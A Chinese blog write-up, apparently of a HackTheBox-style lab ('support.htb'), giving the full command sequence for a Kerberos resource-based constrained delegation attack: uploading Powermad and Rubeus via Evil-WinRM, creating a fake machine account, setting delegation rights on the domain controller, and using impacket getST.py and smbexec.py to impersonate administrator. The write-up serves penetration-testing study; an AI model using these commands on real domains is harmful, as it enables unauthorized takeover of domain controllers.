kali之约束委派攻击
用到的工具
Powermad.ps1:https://github.com/Kevin-Robertson/Powermad
Rubeus.exe:https://github.com/r3motecontrol/Ghostpack-CompiledBinaries
impacket工具包:https://github.com/fortra/impacket
Evil-Winrm : Winrm Pentesting Framework(远程渗透管理工具)
安装:gem install evil-winrm
约束委派攻击
前提:通过Evil-Winrm工具获取到目标机器的普通权限
注意:(以下命令参数值根据实际情况进行修改)

上传提权所用的文件到目标机
upload /root/Desktop/kerberos/Powermad/Powermad.ps1
upload /root/Desktop/kerberos/Ghostpack-CompiledBinaries/Rubeus.exe
Import-Module ./Powermad.ps1 # 导入模块命令

# 设置参数
Set-Variable -Name "FakePC" -Value "FAKE01" # FAKE01这个名字可以自己改
Set-Variable -Name "targetComputer" -Value "DC"

创建一个新用户(执行如下命令,会创建一个FAKE01用户)
New-MachineAccount -MachineAccount (Get-Variable -Name "FakePC").Value -Password $(ConvertTo-SecureString '123456' -AsPlainText -Force) -Verbose

# 设置权限
Set-ADComputer (Get-Variable -Name "targetComputer").Value -PrincipalsAllowedToDelegateToAccount ((Get-Variable -Name "FakePC").Value + '$')
# 检查是否工作
Get-ADComputer (Get-Variable -Name "targetComputer").Value -Properties PrincipalsAllowedToDelegateToAccount

生成hash,aes256
./Rubeus.exe hash /password:123456 /user:FAKE01$ /domain:support.htb
kali执行如下(根据实际情况进行修改)
# 添加hosts文件
echo "10.10.11.174 support.htb" >> /etc/hosts
echo "10.10.11.174 dc.support.htb" >> /etc/hosts
# 生成TGT票据
python3 getST.py support.htb/FAKE01 -dc-ip dc.support.htb -impersonate administrator -spn http/dc.support.htb -aesKey 35CE465C01BC1577DE3410452165E5244779C17B64E6D89459C1EC3C8DAA362B

# 添加票据
export KRB5CCNAME=administrator.ccache
# 连接机器
smbexec.py support.htb/administrator@dc.support.htb -no-pass -k
成功获取系统权限
本文作者:Cx330Lm
版权声明:本作品采用知识共享署名-非商业性使用-禁止演绎 2.5 中国大陆许可协议进行许可。
安全声明:⽂中所涉及的技术、思路和⼯具仅供以安全为⽬的的学习交流使⽤,任何⼈不得将其⽤于⾮法⽤途以及盈利等⽬的,否则后果⾃⾏承担。所有渗透都需获取授权!





【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步